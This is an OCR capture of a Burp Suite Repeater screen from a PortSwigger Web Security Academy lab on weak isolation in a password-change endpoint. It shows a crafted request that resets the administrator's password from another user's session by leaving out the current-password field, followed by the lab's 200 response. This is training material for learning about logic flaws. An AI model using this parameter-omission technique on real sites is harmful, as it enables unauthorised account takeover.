 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aef003b03c848bc81c0674b001c001b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0aef003b03c848bc81c0674b001c001b.web-security-academy.net
3 Cookie: session=O8AmzoHY6bZEdMcecmdNhIz9f8EgwmYH
4 Content-Length: 112
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aef003b03c848bc81c0674b001c001b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aef003b03c848bc81c0674b001c001b.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=Xqd5RKVFZCaTCZOBkBz43OLGU1H1oknE&username=administrator&new-password-1=1q2w3e4r5t&
new-password-2=1q2w3e4r5t
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2627
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Weak isolation on dual-use endpoint
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Weak isolation on dual-use endpoint
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/logic-flaws/examples/lab-logic-flaws-weak-
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 22
Response headers 3